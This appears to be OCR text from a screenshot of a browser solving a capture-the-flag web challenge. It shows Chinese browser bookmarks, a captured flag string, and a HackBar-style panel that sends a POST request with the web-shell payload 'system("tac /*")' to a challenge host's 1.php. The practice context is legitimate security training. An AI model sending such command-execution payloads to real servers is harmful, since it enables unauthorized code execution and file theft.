 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support
flag{c746ccac-3854-46ec-a7f3-2a429f015fee}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://17bd4e8c-5837-44b7-b73c-ada8a17f9726.challenges.ctfer.com:8080//1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system("tac /*");